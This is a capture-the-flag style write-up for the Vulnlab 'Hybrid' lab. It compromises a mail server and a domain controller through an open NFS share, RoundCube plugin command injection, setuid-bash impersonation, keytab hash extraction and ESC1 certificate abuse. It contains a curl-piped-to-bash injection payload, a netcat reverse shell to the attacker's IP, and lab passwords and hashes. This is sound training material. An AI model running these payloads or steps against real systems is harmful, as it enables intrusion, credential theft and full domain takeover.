Vulnlab - Hybrid

Introduction
This write-up outlines the exploitation and escalation of a vulnerable infrastructure consisting of two hosts: mail01.hybrid.vl and DC01.hybrid.vl. Key vulnerabilities include:
- NFS Misconfiguration leading to file access and impersonation.
- Command Injection in a RoundCube plugin.
- Weak certificate template permissions allowing privilege escalation via ESC1.
- Kerberos credential extraction enabling further lateral movement.
Nmap
mail01.hybrid.vl
PORT STATE SERVICE
22/tcp open ssh
25/tcp open smtp
80/tcp open http
110/tcp open pop3
111/tcp open rpcbind
143/tcp open imap
587/tcp open submission
993/tcp open imaps
995/tcp open pop3s
2049/tcp open nfs
38133/tcp open unknown
39787/tcp open unknown
41297/tcp open unknown
44259/tcp open unknown
60327/tcp open unknownDC01.hybrid.vl
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
5985/tcp open wsman
9389/tcp open adws
...mail01.hybrid.vl
Enumeration
NFS Misconfiguration
The NFS share is accessible to everyone:
└─$ showmount -e mail01.hybrid.vl
Export list for mail01.hybrid.vl:
/opt/share *Mount the shared directory:
└─$ mkdir /tmp/hybrid
└─$ sudo mount -t nfs mail01.hybrid.vl:/opt/share /tmp/hybrid -o nolockInside the share, we found a backup file:
└─$ ls
backup.tar.gzExtracting the backup revealed sensitive files:
└─$ tar -xvzf backup.tar.gz
etc/passwd
etc/sssd/sssd.conf
etc/dovecot/dovecot-users
etc/postfix/main.cf
opt/certs/hybrid.vl/fullchain.pem
opt/certs/hybrid.vl/privkey.pemCredentials found in dovecot-users:
└─$ cat etc/dovecot/dovecot-users
admin@hybrid.vl:{plain}Duckling21
peter.turner@hybrid.vl:{plain}PeterIstToll!Exploitation
RoundCube Command Injection
Using the credentials peter.turner@hybrid.vl and PeterIstToll!, we logged into RoundCube (HTTP on port 80). An email revealed the installation of a vulnerable MarkAsJunk plugin, susceptible to command injection.

By modifying the username field in the profile with:
peter.turner&curl${IFS}10.8.4.110/revshell${IFS}|${IFS}bash&@hybrid.vlAnd serving the revshell file with a reverse shell inside:
└─$ cat revshell
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 10.8.4.110 8787 >/tmp/f
└─$ php -S 0.0.0.0:80 -t .
[Thu Nov 21 20:55:28 2024] PHP 8.2.24 Development Server (http://0.0.0.0:80) startedReverse shell is achieved by marking a mail as Junk:

└─$ nc -lnvp 8787
listening on [any] 8787 ...
connect to [10.8.4.110] from (UNKNOWN) [10.10.161.70] 49634
bash: cannot set terminal process group (645): Inappropriate ioctl for device
bash: no job control in this shell
www-data@mail01:~/roundcube$Privilege Escalation 1: NFS User Impersonation
The user peter.turner@hybrid.vl was found in /home but not in /etc/passwd.
Inside the /home directory the user peter.turner@hybrid.vl was found that is not listed in the /etc/passwd file, with the id command the user's UID and GID is obtained:
www-data@mail01:~$ ls /home/
peter.turner@hybrid.vl
www-data@mail01:~$ id peter.turner@hybrid.vl
uid=902601108(peter.turner@hybrid.vl) gid=902600513(domain users@hybrid.vl) groups=902600513(domain users@hybrid.vl),902601104(hybridusers@hybrid.vl)Using UID and GID of the id command, the user is impersonated. On the attacker machine:
└─$ sudo useradd -u 902601108 peter.turner@hybrid.vl
useradd warning: peter.turner@hybrid.vl's uid 902601108 outside of the UID_MIN 1000 and UID_MAX 60000 range.
└─$ sudo groupmod -g 902600513 peter.turner@hybrid.vl
└─$ id peter.turner@hybrid.vl
uid=902601108(peter.turner@hybrid.vl) gid=902600513(peter.turner@hybrid.vl) groups=902600513(peter.turner@hybrid.vl)Now, the bash binary must be copied and the SETUID bit must be assigned to the binary:
# Shell
www-data@mail01:~$ rm /opt/share/bash
# Attacker
└─$ cp bash /tmp/bash
# Shell
www-data@mail01:~$ rm /opt/share/bash
# Attacker
└─$ sudo su - peter.turner@hybrid.vl -s /bin/bash
$ cp /tmp/bash /tmp/hybrid/bash
$ chmod ug+s /tmp/hybrid/bash
$ ls -la /tmp/hybrid/bash
-rwsr-sr-x 1 peter.turner@hybrid.vl peter.turner@hybrid.vl 1396520 Nov 21 21:26 /tmp/hybrid/bashWith the binary ready, just run bash -p to get the permissions for the user peter.turner@hybrid.vl:
www-data@mail01:~$ /opt/share/bash -p
bash-5.1$ id
uid=33(www-data) gid=33(www-data) euid=902601108(peter.turner@hybrid.vl) egid=902600513(domain users@hybrid.vl) groups=902600513(domain users@hybrid.vl),33(www-data)As the machine has SSH, the Kali SSH public key is injected into the authorized_keys file of the machine:
bash-5.1$ mkdir -p /home/peter.turner\@hybrid.vl/.ssh
bash-5.1$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIL1Co3RhkUmbuYTppEh7POqbDWkiKtUcOSuQQbdMzZur kali@kali" > /home/peter.turner@hybrid.vl/.ssh/authorized_keysAfter that, the connection can be made via SSH and the flag can be read:
└─$ ssh peter.turner@hybrid.vl@mail01.hybrid.vl
...
peter.turner@hybrid.vl@mail01:~$ cat flag.txt
VL{CENSORED}Privilege Escalation 2: KeePass Credentials
A Keepass database (passwords.kdbx) was downloaded and opened with the previously discovered password PeterIstToll!. Inside, credentials were found:
└─$ scp peter.turner@hybrid.vl@mail01.hybrid.vl:/home/peter.turner@hybrid.vl/passwords.kdbx passwords.kdbx
passwords.kdbx 100% 1678 18.4KB/s 00:00
└─$ keepass2 passwords.kdbx
Using sudo with these new credentials, root access was achieved:
peter.turner@hybrid.vl@mail01:~$ sudo su
[sudo] password for peter.turner@hybrid.vl:
root@mail01:/home/peter.turner@hybrid.vl# cd
root@mail01:~# cat flag.txt
VL{CENSORED}DC01.hybrid.vl
Enumeration
Since domain credentials are available, certificates with vulnerable templates are listed using Certipy-AD:
└─$ sudo certipy-ad find -u peter.turner -p 'b0cwR+G4Dzl_rw' -dc-ip 10.10.161.69 -vulnerable -enabled -hide-admins -stdout
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via CSRA
[!] Got error while trying to get CA configuration for 'hybrid-DC01-CA' via CSRA: CASessionError: code: 0x80070005 - E_ACCESSDENIED - General access denied error.
[*] Trying to get CA configuration for 'hybrid-DC01-CA' via RRP
[*] Got CA configuration for 'hybrid-DC01-CA'
[*] Enumeration output:
Certificate Authorities
0
CA Name : hybrid-DC01-CA
DNS Name : dc01.hybrid.vl
Certificate Subject : CN=hybrid-DC01-CA, DC=hybrid, DC=vl
Certificate Serial Number : 1DCECF70B23E09A84E7596415726E2CB
Certificate Validity Start : 2023-06-17 14:04:39+00:00
Certificate Validity End : 2124-11-25 20:24:34+00:00
Web Enrollment : Disabled
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Permissions
Access Rights
Enroll : HYBRID.VL\Authenticated Users
Certificate Templates
0
Template Name : HybridComputers
Display Name : HybridComputers
Certificate Authorities : hybrid-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : 16842752
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : HYBRID.VL\Domain Computers
[!] Vulnerabilities
ESC1 : 'HYBRID.VL\\Domain Computers' can enroll, enrollee supplies subject and template allows client authenticationWhen displaying the scan result, a template vulnerable to ESC1 on HybridComputers.
Exploitation
Requesting a certificate requires a privileged account, but the user peter.turner is not. Having root access to the Linux system and knowing that he belongs to the domain, the kerberos credentials are listed:
# Shell
root@mail01:/home/peter.turner@hybrid.vl# cp /etc/krb5.keytab /tmp/krb5.keytab
root@mail01:/home/peter.turner@hybrid.vl# chmod 777 /tmp/krb5.keytab
# Attacker
└─$ scp peter.turner@hybrid.vl@mail01.hybrid.vl:/tmp/krb5.keytab krb5.keytabOnce the file is obtained, it can be decrypted with this script:
└─$ python3 keytabextract.py krb5.keytab
[*] RC4-HMAC Encryption detected. Will attempt to extract NTLM hash.
[*] AES256-CTS-HMAC-SHA1 key found. Will attempt hash extraction.
[*] AES128-CTS-HMAC-SHA1 hash discovered. Will attempt hash extraction.
[+] Keytab File successfully imported.
REALM : HYBRID.VL
SERVICE PRINCIPAL : MAIL01$/
NTLM HASH : 0f916c5246fdbc7ba95dcef4126d57bd
AES-256 HASH : eac6b4f4639b96af4f6fc2368570cde71e9841f2b3e3402350d3b6272e436d6e
AES-128 HASH : 3a732454c95bcef529167b6bea476458Using the Service Principal and the NTLM Hash you can request a certificate for the Administrator account using the following previously obtained data:
-ca:Certificate Authorities-target: Domain Name-template:Template Name-upn: Target Username-u: KerberosSERVICE PRINCIPAL-hashes: KerberosNTLM HASH-key-size:4096
└─$ sudo certipy-ad req -dc-ip 10.10.161.69 -ca hybrid-DC01-CA -target hybrid.vl -template HybridComputers -upn 'administrator@HYBRID.VL' -dns dc01.hybrid.vl -u 'MAIL01$@HYBRID.VL' -hashes '0f916c5246fdbc7ba95dcef4126d57bd' -key-size 4096
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 8
[*] Got certificate with multiple identifications
UPN: 'administrator@HYBRID.VL'
DNS Host Name: 'dc01.hybrid.vl'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_dc01.pfx'Privilege Escalation
Once the certificate has been obtained, the Administrator user's password can be changed:
└─$ sudo certipy-ad auth -pfx administrator_dc01.pfx -username Administrator -domain hybrid.vl -dc-ip 10.10.161.69 -ldap-shell
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Connecting to 'ldaps://10.10.161.69:636'
[*] Authenticated to '10.10.161.69' as: u:HYBRID\Administrator
Type help for list of commands
# change_password Administrator Password123@
Got User DN: CN=Administrator,CN=Users,DC=hybrid,DC=vl
Attempting to set new password of: Password123@
Password changed successfully!With the password changed, Evil-WinRM can be used to obtain a console and read the flag:
└─$ evil-winrm -i 10.10.161.69 -u Administrator -p 'Password123@' ...
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> ls
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 6/17/2023 7:32 AM 36 root.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat root.txt
VL{CENSORED}